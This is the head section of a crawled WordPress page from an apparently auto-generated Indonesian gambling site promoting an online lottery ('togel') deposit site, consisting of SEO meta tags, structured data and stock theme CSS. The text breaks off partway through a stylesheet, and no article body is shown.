

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/
body_size: 17992
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<link rel="canonical" href="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta property="og:description" content="Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta property="og:url" content="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-24T05:41:38+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta name="twitter:description" content="Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#article","isPartOf":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","datePublished":"2023-05-24T05:41:38+00:00","mainEntityOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"},"wordCount":1988,"commentCount":0,"image":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/","url":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/","name":"Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"image":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-24T05:41:38+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","breadcrumb":{"@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Tana Tidung Comments Feed" href="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 